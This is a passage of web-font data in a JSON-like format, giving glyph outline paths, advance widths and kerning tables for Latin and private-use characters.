"\u00c5":2,"\u00c3":2,"\u2206":2,"\u0100":2,"\u0102":2,"\u0104":2,"\u01fc":2,"X":2,"V":3,"W":2,"\u0174":2,"Y":5,"\u00dd":5,"\u0178":5,"\u0176":5,"?":3}},{"d":"567,83r-570,0r0,-43r570,0r0,43","w":564},{"w":259},{"d":"369,-433v0,126,-177,138,-177,219v0,12,5,28,29,43r-39,23v-29,-22,-39,-45,-39,-67v0,-106,173,-116,173,-211v0,-51,-45,-88,-118,-88v-75,0,-120,31,-155,76r-31,-33v41,-54,104,-90,189,-90v105,0,168,59,168,128xm233,-35v0,24,-20,44,-44,44v-24,0,-44,-20,-44,-44v0,-23,20,-43,44,-43v24,0,44,20,44,43","w":397},{"d":"225,12v-78,0,-138,-23,-186,-77r31,-38v31,39,88,71,156,71v81,0,129,-42,129,-98v0,-132,-305,-57,-305,-231v0,-74,63,-134,172,-134v83,0,138,32,173,71r-29,37v-28,-38,-80,-64,-144,-64v-75,0,-120,38,-120,88v0,121,304,47,304,233v0,78,-60,142,-181,142xm387,-700r-172,144r-44,0r154,-144r62,0","w":459},{"d":"450,0r-381,0r0,-667r58,0r0,615r323,0r0,52xm313,-620v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":484},{"d":"449,0r-368,0r0,-550r368,0r0,49r-313,0r0,194r308,0r0,49r-308,0r0,209r313,0r0,49xm328,-606r-44,0r-172,-144r62,0","w":505},{"d":"616,-6v8,221,-269,262,-373,120r35,-44v30,40,71,74,134,74v88,0,145,-58,147,-145r-419,-572r0,573r-57,0r0,-667r58,0r418,565r0,-565r57,0r0,661","w":699},{"d":"285,12v-141,0,-231,-113,-231,-254v0,-141,90,-253,231,-253v143,0,233,112,233,253v0,141,-90,254,-233,254xm285,-35v114,0,177,-99,177,-207v0,-107,-63,-206,-177,-206v-112,0,-176,99,-176,206v0,108,64,207,176,207xm462,-654v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":571},{"d":"250,12v-94,0,-168,-37,-211,-88r34,-39v35,40,99,79,178,79v109,0,149,-54,149,-110v0,-160,-344,-70,-344,-266v0,-90,85,-150,190,-150v87,0,152,31,197,79r-32,38v-41,-48,-102,-69,-165,-69v-75,0,-133,43,-133,101v0,137,345,58,345,266v0,86,-63,159,-208,159xm407,-750r-172,144r-44,0r154,-144r62,0","w":499,"k":{"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":13}},{"d":"343,12v-171,0,-260,-104,-260,-268r0,-411r58,0r0,410v0,135,71,217,202,217v131,0,202,-82,202,-217r0,-410r58,0r0,411v0,165,-88,268,-260,268","w":686},{"d":"191,190r-174,0r0,-43r130,0r0,-782r-130,0r0,-43r174,0r0,868","w":228},{"d":"545,0r-50,0r-135,-413r-136,413r-50,0r-157,-483r56,0r128,410r136,-410r45,0r136,410r128,-410r56,0xm485,-556r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":719},{"d":"562,0r-73,0r-275,-314r-74,81r0,233r-57,0r0,-667r57,0r0,365r322,-365r73,0r-284,318xm345,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":589,"k":{"\uf778":13,"\uf726":2,"Y":26,"\u00dd":26,"\u0178":26,"\u0176":26,"\uf6a9":60,"\uf779":60,"\uf7fd":60,"\uf7ff":60,"C":57,"G":57,"O":57,"Q":57,"\u00d8":57,"\u0152":57,"\u00c7":57,"\u00d3":57,"\u00d4":57,"\u00d6":57,"\u00d2":57,"\u00d5":57,"\u0106":57,"\u0108":57,"\u010a":57,"\u010c":57,"\u011c":57,"\u011e":57,"\u0120":57,"\u0122":57,"\u014c":57,"\u014e":57,"\u0150":57,"\u01fe":57,"\uf6be":77,"\uf6ba":70,"\uf6bb":70,"\uf6bc":70,"\uf6bd":70,"a":19,"\u00e6":19,"\u0105":19,"\u01fd":19,"c":37,"d":37,"e":37,"g":37,"o":37,"q":37,"\u00f8":37,"\u0153":37,"\u00f0":37,"\u00e7":37,"\u010f":37,"\u0119":37,"f":23,"\ufb01":23,"\ufb02":23,"\u017f":23,"\ue004":23,"\ue005":23,"\ufb00":23,"\ufb03":23,"\ufb04":23,"t":35,"\u021b":35,"\u0165":35,"\u0167":35,"u":20,"\u0173":20,"v":60,"w":40,"x":23,"y":60,"\u00fd":60,"\u00ff":60,"\u0177":60,"-":50,"\u2013":50,"\u2219":50,"\u2014":50,"\uf671":59,"\uf672":59,"\uf673":59,"\uf674":59,"\uf67d":59,"\uf67e":59,"\uf67f":59,"\uf680":59,"\uf691":59,"\uf692":59,"\uf693":59,"\uf694":59,"\uf6fa":59,"\uf763":59,"\uf767":59,"\uf76f":59,"\uf771":59,"\uf7e7":59,"\uf7f2":59,"\uf7f3":59,"\uf7f4":59,"\uf7f5":59,"\uf7f6":59,"\uf7f8":59,"\uf698":20,"\uf699":20,"\uf69a":20,"\uf69b":20,"\uf6fd":20,"\uf773":20,"\uf69c":52,"\uf69d":52,"\uf69e":52,"\uf774":52,"\uf69f":50,"\uf6a0":50,"\uf6a1":50,"\uf6a2":50,"\uf6a3":50,"\uf775":50,"\uf7f9":50,"\uf7fa":50,"\uf7fb":50,"\uf7fc":50,"\uf776":42,"\uf6a6":40,"\uf777":40}},{"d":"336,-158v8,185,-239,221,-326,99r31,-40v26,34,62,62,114,62v78,0,126,-50,126,-123r0,-390r55,0r0,392","w":417,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,",":17,".":17,"\u201a":17,"\u201e":17,"\u2026":17,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":20}},{"d":"140,0r-57,0r0,-667r57,0r0,124r193,0v128,0,201,91,201,196v0,105,-74,194,-201,194r-193,0r0,153xm327,-205v89,0,147,-59,147,-142v0,-84,-58,-144,-147,-144r-187,0r0,286r187,0","w":571,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"133,0r-52,0r0,-483r52,0r0,483xm283,-654v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":214},{"d":"273,196v-82,0,-134,-15,-191,-73r30,-42v83,109,329,98,325,-85r0,-77v-34,50,-96,91,-168,91v-128,0,-215,-97,-215,-252v0,-153,87,-253,215,-253v69,0,129,35,168,90r0,-78r53,0r0,479v0,147,-100,200,-217,200xm278,-37v67,0,131,-41,159,-88r0,-235v-28,-47,-92,-88,-159,-88v-107,0,-169,89,-169,206v0,117,62,205,169,205xm285,-582v-21,0,-38,-17,-38,-38v0,-21,17,-38,38,-38v20,0,37,17,37,38v0,21,-17,38,-37,38","w":570},{"d":"214,-176v-29,-24,-41,-51,-41,-79v0,-131,195,-139,195,-262v0,-58,-46,-108,-134,-108v-86,0,-136,36,-176,90r-36,-37v46,-63,117,-105,215,-105v120,0,191,70,191,154v0,153,-204,166,-204,271v0,15,11,37,30,51xm223,9v-24,0,-44,-20,-44,-44v0,-23,20,-43,44,-43v24,0,44,20,44,43v0,24,-20,44,-44,44","w":464},{"d":"349,-621v0,96,-45,207,-157,207v-113,0,-157,-111,-157,-207v0,-97,44,-206,157,-206v112,0,157,109,157,206xm302,-621v0,-83,-28,-168,-110,-168v-83,0,-111,85,-111,168v0,83,29,169,111,169v82,0,110,-86,110,-169"},{"d":"544,0r-54,0r-354,-464r0,464r-55,0r0,-550r56,0r352,457r0,-457r55,0r0,550","w":625,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"V":20,"W":2,"\u0174":2,"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"?":2}},{"d":"459,0r-52,0r0,-71v-39,44,-104,83,-174,83v-98,0,-152,-46,-152,-155r0,-340r52,0r0,328v-4,182,218,126,274,40r0,-368r52,0r0,483xm428,-700r-172,144r-44,0r154,-144r62,0","w":540},{"d":"42,-277v0,-68,53,-129,143,-129v114,0,157,97,157,207v0,106,-50,206,-164,206v-54,0,-88,-20,-114,-48r23,-32v21,26,46,42,91,42v90,-2,122,-89,119,-182v-19,27,-66,65,-119,65v-75,0,-136,-43,-136,-129xm87,-278v0,63,43,93,99,93v43,0,86,-26,109,-65v-5,-54,-34,-118,-109,-118v-66,0,-99,50,-99,90"},{"d":"450,0r-381,0r0,-667r58,0r0,615r323,0r0,52xm292,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":484,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"&":9,"V":90,"W":63,"\u0174":63,"Y":122,"\u00dd":122,"\u0178":122,"\u0176":122,"?":117,"\"":116,"\u2019":116,"\u2018":116,"'":116,"\u201c":116,"\u201d":116,"\u2122":116,"\u00ae":116,"\uf6a9":83,"\uf779":83,"\uf7fd":83,"\uf7ff":83,"C":37,"G":37,"O":37,"Q":37,"\u00d8":37,"\u0152":37,"\u00c7":37,"\u00d3":37,"\u00d4":37,"\u00d6":37,"\u00d2":37,"\u00d5":37,"\u0106":37,"\u0108":37,"\u010a":37,"\u010c":37,"\u011c":37,"\u011e":37,"\u0120":37,"\u0122":37,"\u014c":37,"\u014e":37,"\u0150":37,"\u01fe":37,"\uf6be":124,"\uf6ba":79,"\uf6bb":79,"\uf6bc":79,"\uf6bd":79,"a":17,"\u00e6":17,"\u0105":17,"\u01fd":17,"c":26,"d":26,"e":26,"g":26,"o":26,"q":26,"\u00f8":26,"\u0153":26,"\u00f0":26,"\u00e7":26,"\u010f":26,"\u0119":26,"t":32,"\u021b":32,"\u0165":32,"\u0167":32,"u":17,"\u0173":17,"v":59,"w":39,"y":59,"\u00fd":59,"\u00ff":59,"\u0177":59,"\uf671":46,"\uf672":46,"\uf673":46,"\uf674":46,"\uf67d":46,"\uf67e":46,"\uf67f":46,"\uf680":46,"\uf691":46,"\uf692":46,"\uf693":46,"\uf694":46,"\uf6fa":46,"\uf763":46,"\uf767":46,"\uf76f":46,"\uf771":46,"\uf7e7":46,"\uf7f2":46,"\uf7f3":46,"\uf7f4":46,"\uf7f5":46,"\uf7f6":46,"\uf7f8":46,"\uf69c":79,"\uf69d":79,"\uf69e":79,"\uf774":79,"\uf69f":27,"\uf6a0":27,"\uf6a1":27,"\uf6a2":27,"\uf6a3":27,"\uf775":27,"\uf7f9":27,"\uf7fa":27,"\uf7fb":27,"\uf7fc":27,"\uf776":52,"\uf6a6":49,"\uf777":49,"U":29,"\u00da":29,"\u00db":29,"\u00dc":29,"\u00d9":29,"\u016a":29,"\u016c":29,"\u016e":29,"\u0170":29,"\u0172":29,"*":177,"\u2020":130,"\u2021":106}},{"d":"109,-427r-30,0v0,0,-21,-201,-21,-214v0,-20,15,-36,36,-36v20,0,36,16,36,36v0,13,-21,214,-21,214","w":187,"k":{"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"A":107,"\u00c6":107,"\u00c1":107,"\u00c2":107,"\u00c4":107,"\u00c0":107,"\u00c5":107,"\u00c3":107,"\u2206":107,"\u0100":107,"\u0102":107,"\u0104":107,"\u01fc":107,"C":2,"G":2,"O":2,"Q":2,"\u00d8":2,"\u0152":2,"\u00c7":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d5":2,"\u0106":2,"\u0108":2,"\u010a":2,"\u010c":2,"\u011c":2,"\u011e":2,"\u0120":2,"\u0122":2,"\u014c":2,"\u014e":2,"\u0150":2,"\u01fe":2,"\uf66d":80,"\uf66e":80,"\uf66f":80,"\uf670":80,"\uf761":80,"\uf7e0":80,"\uf7e1":80,"\uf7e2":80,"\uf7e3":80,"\uf7e4":80,"\uf7e5":80,"\uf7e6":80,"s":30,"\u015f":30,"\u0219":30,"J":86,"\u0134":86,",":73,".":73,"\u201a":73,"\u201e":73,"\u2026":73}},{"d":"333,12v-170,0,-279,-127,-279,-287v0,-161,109,-287,279,-287v169,0,279,126,279,287v0,84,-30,158,-83,210r56,60r-35,32r-58,-61v-43,29,-97,46,-159,46xm333,-37v48,0,90,-13,124,-36r-84,-90r35,-33r85,92v39,-42,62,-102,62,-171v0,-137,-88,-238,-222,-238v-136,0,-222,101,-222,238v0,135,86,238,222,238","w":666,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"658,0r-64,0r-160,-573r-160,573r-64,0r-191,-667r64,0r161,587r164,-587r52,0r163,587r161,-587r64,0xm559,-728r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":867},{"d":"283,-341v0,56,-46,102,-103,102v-57,0,-103,-46,-103,-102v0,-57,46,-103,103,-103v57,0,103,46,103,103","w":358,"k":{"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"T":91,"\u021a":91,"\u0164":91,"\u0166":91,"Y":89,"\u00dd":89,"\u0178":89,"\u0176":89,"V":49,"W":20,"\u0174":20,"J":80,"\u0134":80,"X":60,"Z":64,"\u017d":64,"\u0179":64,"\u017b":64}},{"d":"285,12v-141,0,-231,-111,-231,-250v0,-139,89,-249,222,-249v59,0,111,21,156,84v-41,-86,-136,-179,-263,-239r38,-37v154,77,311,229,311,434v0,146,-90,257,-233,257xm285,-35v114,0,177,-96,177,-203v0,-106,-63,-202,-177,-202v-112,0,-176,96,-176,202v0,107,64,203,176,203","w":571},{"d":"107,-559v-21,0,-40,-18,-40,-40v0,-22,19,-39,40,-39v22,0,40,17,40,39v0,22,-18,40,-40,40xm133,0r-52,0r0,-483r52,0r0,483xm321,-559v-21,0,-40,-18,-40,-40v0,-22,19,-39,40,-39v22,0,40,17,40,39v0,22,-18,40,-40,40xm216,196v-43,0,-70,-12,-99,-37r23,-43v44,53,155,45,155,-55r0,-544r52,0r0,544v0,90,-48,135,-131,135","w":427},{"d":"345,12v-163,0,-291,-117,-291,-287v0,-170,128,-287,291,-287v92,0,163,37,216,94r-40,32v-42,-46,-106,-77,-176,-77v-132,0,-234,98,-234,238v0,139,102,239,234,239v74,0,132,-36,163,-65r0,-128r-186,0r0,-48r241,0r0,196v-52,56,-129,93,-218,93","w":630,"k":{"T":47,"\u021a":47,"\u0164":47,"\u0166":47,"Y":17,"\u00dd":17,"\u0178":17,"\u0176":17,"?":15,"\"":2,"\u2019":2,"\u2018":2,"'":2,"\u201c":2,"\u201d":2,"\u2122":2,"\u00ae":2,"\uf6a9":2,"\uf779":2,"\uf7fd":2,"\uf7ff":2}},{"d":"338,0r-58,0r0,-126r-258,0r0,-41r258,0r0,-118r-258,0r0,-42r229,0r-236,-340r69,0r225,328r225,-328r69,0r-236,340r230,0r0,42r-259,0r0,118r259,0r0,41r-259,0r0,126","w":618},{"d":"325,0r-213,0r0,-308r-101,0r0,-46r101,0r0,-313r213,0v207,0,337,151,337,334v0,185,-130,333,-337,333xm349,-308r-180,0r0,256r156,0v176,0,277,-125,277,-281v0,-156,-100,-282,-277,-282r-156,0r0,261r180,0r0,46","w":721,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"230,74r0,-63v-85,-5,-151,-39,-191,-87r34,-39v32,37,88,72,157,78r0,-228v-87,-22,-174,-48,-174,-147v0,-85,76,-144,174,-149r0,-67r43,0r0,67v73,6,130,35,170,78r-32,38v-35,-41,-85,-62,-138,-67r0,202v90,24,185,54,185,163v0,82,-57,151,-185,158r0,63r-43,0xm400,-146v0,-66,-59,-89,-127,-108r0,217v92,-7,127,-57,127,-109xm113,-413v0,54,53,74,117,92r0,-192v-67,5,-117,46,-117,100","w":499},{"d":"225,0r-57,0r0,-472r-107,114r-35,-37r147,-155r52,0r0,550","w":308},{"d":"108,-326r-43,0r0,-314r43,0r0,52v26,-33,64,-59,108,-59r0,42v-46,-7,-89,21,-108,51r0,228","w":233},{"d":"295,12v-141,0,-241,-105,-241,-254v0,-140,98,-253,232,-253v151,0,232,119,228,270r-404,0v5,105,75,192,189,192v61,0,117,-23,158,-67r27,34v-48,50,-109,78,-189,78xm461,-266v-1,-82,-55,-184,-176,-184v-114,0,-171,100,-175,184r351,0xm464,-654v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":567},{"d":"569,-750r-172,144r-44,0r154,-144r62,0xm755,0r-369,0r0,-133r-227,0r-84,133r-63,0r355,-550r388,0r0,49r-313,0r0,194r307,0r0,49r-307,0r0,209r313,0r0,49xm386,-182r0,-308r-198,308r198,0","w":811},{"d":"133,0r-52,0r0,-667r52,0r0,667xm286,-620v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":264},{"d":"136,0r-55,0r0,-550r218,0v117,0,175,75,175,162v0,88,-58,164,-175,164r-163,0r0,224xm295,-273v82,0,122,-49,122,-115v0,-65,-42,-113,-122,-113r-159,0r0,228r159,0","w":509,"k":{",":64,".":64,"\u201a":64,"\u201e":64,"\u2026":64,"\uf66d":49,"\uf66e":49,"\uf66f":49,"\uf670":49,"\uf761":49,"\uf7e0":49,"\uf7e1":49,"\uf7e2":49,"\uf7e3":49,"\uf7e4":49,"\uf7e5":49,"\uf7e6":49,"\uf688":79,"\uf76a":79}},{"d":"211,190r-174,0r0,-868r174,0r0,43r-130,0r0,782r130,0r0,43","w":228,"k":{"j":-110,"\u0135":-110}},{"d":"225,12v-78,0,-138,-23,-186,-77r31,-38v31,39,88,71,156,71v81,0,129,-42,129,-98v0,-132,-305,-57,-305,-231v0,-74,63,-134,172,-134v83,0,138,32,173,71r-29,37v-28,-38,-80,-64,-144,-64v-75,0,-120,38,-120,88v0,121,304,47,304,233v0,78,-60,142,-181,142xm282,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":461,"k":{"Y":92,"\u00dd":92,"\u0178":92,"\u0176":92,"T":94,"\u021a":94,"\u0164":94,"\u0166":94,"V":42,"W":35,"\u0174":35,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"X":2,"?":42}},{"d":"299,129v-111,0,-179,-43,-225,-109r38,-38v43,61,101,95,187,95v97,0,167,-70,167,-161v0,-177,-225,-209,-328,-98r-43,-18r0,-350r385,0r0,52r-328,0r0,261v33,-32,90,-62,159,-62v112,0,213,74,213,213v0,133,-102,215,-225,215","w":582},{"d":"496,-326r-42,0r0,-214v0,-44,-18,-72,-63,-72v-34,0,-72,25,-89,51r0,235r-42,0r0,-214v0,-44,-19,-72,-64,-72v-34,0,-70,25,-88,51r0,235r-43,0r0,-314r43,0r0,47v13,-20,56,-55,104,-55v49,0,77,29,86,59v18,-28,61,-59,109,-59v58,0,89,34,89,101r0,221","w":561},{"d":"342,-122v0,68,-54,129,-143,129v-114,0,-157,-97,-157,-207v0,-106,49,-206,165,-206v53,0,87,20,113,48r-23,32v-22,-26,-46,-42,-90,-42v-92,2,-126,91,-120,182v18,-27,65,-65,120,-65v75,0,135,43,135,129xm297,-121v0,-63,-43,-93,-100,-93v-42,0,-84,26,-108,64v5,55,34,119,109,119v66,0,99,-50,99,-90"},{"d":"459,0r-52,0r0,-71v-39,44,-104,83,-174,83v-98,0,-152,-46,-152,-155r0,-340r52,0r0,328v-4,182,218,126,274,40r0,-368r52,0r0,483","w":540,"k":{"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"T":93,"\u021a":93,"\u0164":93,"\u0166":93,"V":36,"W":30,"\u0174":30,"?":22}},{"d":"490,0r-53,0r0,-77v-34,50,-96,89,-168,89v-128,0,-215,-98,-215,-253v0,-153,87,-254,215,-254v69,0,130,35,168,90r0,-262r53,0r0,667xm278,-35v68,0,131,-40,159,-86r0,-239v-28,-47,-91,-88,-159,-88v-107,0,-169,90,-169,207v0,117,62,206,169,206","w":571},{"d":"214,-234r-70,0v6,74,-26,196,50,199v23,0,43,-11,54,-23r20,40v-19,18,-42,30,-82,30v-64,0,-95,-39,-95,-105r0,-141r-80,0r0,-38r80,0r0,-165r-80,0r0,-46r80,0r0,-132r53,0r0,132r98,0r0,46r-98,0r0,165r70,0r0,38","w":275,"k":{"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"T":61,"\u021a":61,"\u0164":61,"\u0166":61,"V":23,"W":12,"\u0174":12}},{"d":"440,0r-52,0r0,-57v-94,113,-333,89,-333,-92v0,-182,241,-203,333,-91r0,-98v0,-72,-58,-111,-129,-111v-61,0,-108,21,-152,71r-29,-36v50,-54,106,-81,186,-81v98,0,176,47,176,155r0,340xm242,-29v58,0,112,-22,146,-66r0,-106v-34,-45,-88,-67,-146,-67v-79,0,-132,51,-132,120v0,68,53,119,132,119xm324,-554v-74,0,-72,-102,-125,-102v-30,0,-54,28,-54,96r-35,0v0,-75,33,-134,93,-134v74,0,72,102,125,102v30,0,54,-29,54,-96r35,0v0,75,-32,134,-93,134","w":521},{"d":"568,-667r-427,667r-45,0r426,-667r46,0xm701,-107r-60,0r0,107r-44,0r0,-107r-196,0r0,-35r179,-258r61,0r0,256r60,0r0,37xm597,-144r0,-215r-150,215r150,0xm154,-267r-46,0r0,-341r-64,69r-27,-29r97,-99r40,0r0,400","w":742},{"d":"110,9v-24,0,-45,-20,-45,-44v0,-23,21,-43,45,-43v24,0,44,20,44,43v0,24,-20,44,-44,44","w":219,"k":{"c":9,"d":9,"e":9,"g":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00f0":9,"\u00e7":9,"\u010f":9,"\u0119":9,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"T":92,"\u021a":92,"\u0164":92,"\u0166":92,"V":89,"W":69,"\u0174":69,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"\uf671":26,"\uf672":26,"\uf673":26,"\uf674":26,"\uf67d":26,"\uf67e":26,"\uf67f":26,"\uf680":26,"\uf691":26,"\uf692":26,"\uf693":26,"\uf694":26,"\uf6fa":26,"\uf763":26,"\uf767":26,"\uf76f":26,"\uf771":26,"\uf7e7":26,"\uf7f2":26,"\uf7f3":26,"\uf7f4":26,"\uf7f5":26,"\uf7f6":26,"\uf7f8":26,"f":22,"\ufb01":22,"\ufb02":22,"\u017f":22,"\ue004":22,"\ue005":22,"\ufb00":22,"\ufb03":22,"\ufb04":22,"t":22,"\u021b":22,"\u0165":22,"\u0167":22,"v":69,"w":47,"y":59,"\u00fd":59,"\u00ff":59,"\u0177":59,"1":69,"0":36,"6":36,"7":63,"\uf69c":60,"\uf69d":60,"\uf69e":60,"\uf774":60,"\uf776":51,"\uf69f":17,"\uf6a0":17,"\uf6a1":17,"\uf6a2":17,"\uf6a3":17,"\uf775":17,"\uf7f9":17,"\uf7fa":17,"\uf7fb":17,"\uf7fc":17,"\uf6a6":49,"\uf777":49,"\uf6a9":70,"\uf779":70,"\uf7fd":70,"\uf7ff":70,"\"":73,"\u2019":73,"\u2018":73,"'":73,"\u201c":73,"\u201d":73,"\u2122":73,"\u00ae":73,"j":-40,"\u0135":-40}},{"d":"185,117r-63,0r280,-615r-369,0r0,-52r437,0r0,40","w":502},{"d":"529,109r31,16v-13,31,-38,61,-86,61v-45,0,-85,-25,-85,-85v0,-38,22,-75,56,-101r-362,0r0,-667r423,0r0,52r-366,0r0,247r359,0r0,52r-359,0r0,264r366,0v-1,17,2,37,-1,52v-48,23,-79,55,-79,99v0,36,19,54,48,54v29,0,46,-16,55,-44","w":564},{"d":"136,0r-55,0r0,-550r55,0r0,97r163,0v117,0,175,76,175,163v0,88,-58,163,-175,163r-163,0r0,127xm295,-176v82,0,122,-49,122,-114v0,-65,-40,-114,-122,-114r-159,0r0,228r159,0","w":509,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"250,12v-94,0,-168,-37,-211,-88r34,-39v35,40,99,79,178,79v109,0,149,-54,149,-110v0,-160,-344,-70,-344,-266v0,-90,85,-150,190,-150v87,0,152,31,197,79r-32,38v-41,-48,-102,-69,-165,-69v-75,0,-133,43,-133,101v0,137,345,58,345,266v0,86,-63,159,-208,159xm280,-606r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":499,"k":{"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":13}},{"d":"247,-342r-160,180r-57,0r160,-180r-160,-177r57,0","w":277},{"d":"372,-162r-57,0r-160,-180r160,-177r57,0r-160,177xm247,-162r-57,0r-160,-180r160,-177r57,0r-160,177","w":402},{"d":"543,0r-69,0r-187,-276r-147,0r0,276r-57,0r0,-667r249,0v115,0,203,73,203,195v0,121,-85,188,-185,192xm327,-328v89,0,148,-60,148,-144v0,-84,-59,-143,-148,-143r-187,0r0,287r187,0xm454,-872r-172,144r-44,0r154,-144r62,0","w":594,"k":{"\uf671":19,"\uf672":19,"\uf673":19,"\uf674":19,"\uf67d":19,"\uf67e":19,"\uf67f":19,"\uf680":19,"\uf691":19,"\uf692":19,"\uf693":19,"\uf694":19,"\uf6fa":19,"\uf763":19,"\uf767":19,"\uf76f":19,"\uf771":19,"\uf7e7":19,"